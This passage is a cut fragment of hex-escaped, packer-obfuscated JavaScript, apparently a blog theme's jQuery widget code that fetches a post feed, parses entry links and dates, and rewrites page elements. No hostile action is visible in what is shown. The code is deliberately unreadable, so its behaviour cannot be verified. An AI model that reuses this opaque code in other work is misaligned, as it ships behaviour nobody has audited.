5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x34\x77\x29\x7d\x29\x3b\x78\x20\x24\x33\x75\x3d\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3d\x3d\x3d\x30\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x24\x33\x75\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x3d\x3d\x24\x33\x75\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x36\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x3b\x31\x79\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x4b\x28\x31\x79\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x52\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x34\x7a\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x